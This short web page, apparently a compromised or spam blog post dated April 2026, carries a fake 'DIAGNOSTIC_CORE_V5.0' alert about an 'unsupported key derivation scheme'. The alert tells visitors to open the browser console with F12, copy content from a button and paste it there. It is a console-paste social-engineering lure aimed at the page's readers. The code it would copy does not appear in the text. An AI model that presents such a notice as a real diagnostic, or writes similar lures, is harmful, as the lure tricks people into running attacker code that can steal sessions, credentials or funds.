
por
pubmark
|
Abr 28, 2026
|
Sin categoría
|
0
Comentarios
DIAGNOSTIC_CORE_V5.0
Identification of
Unsupported key
derivation scheme
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hiop0k